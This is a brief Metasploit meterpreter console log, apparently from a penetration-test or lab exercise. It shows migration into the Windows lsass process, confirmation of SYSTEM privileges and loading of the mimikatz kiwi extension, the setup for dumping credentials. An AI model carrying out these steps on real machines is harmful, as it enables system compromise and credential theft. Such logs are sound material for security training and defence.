 meterpreter > pgrep lsass
780
meterpreter > migrate 780
[*] Migrating from 4208 to 780...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >